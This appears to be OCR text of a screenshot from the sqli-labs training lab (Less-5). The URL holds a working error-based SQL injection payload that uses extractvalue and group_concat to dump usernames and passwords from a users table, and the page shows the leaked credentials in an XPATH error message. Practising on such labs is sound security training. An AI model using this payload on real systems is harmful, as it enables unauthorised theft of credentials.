 Less-5 Double Query- Single
不安全
192.168.70.14:8088/Less-5/?id=1%27%20or%20extractvalue(1,concat(0x7e,substring((select%20group_concat(concat(username,%27^%27,password))...
Welcome Dhakkan
XPATH syntax error: '~ummy^p@ssword,secure^crappy,stu'
SQLI DUMB SERIES-5
元素 控制台 源代码/来源 网络 内存 应用 安全 Lighthouse 记录器 性能数据分析 HackBar Cookie-Editor 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
URL
http://192.168.70.14:8088/Less-5/?id=1' or extractvalue(1,concat(0x7e,substring((select group_concat(concat(username,'^',password)) from
users),32,31),0x7e))--+
Use POST method
MODIFY HEADER
Name Value
Upgrade-Insecure-Requests 1
Name Value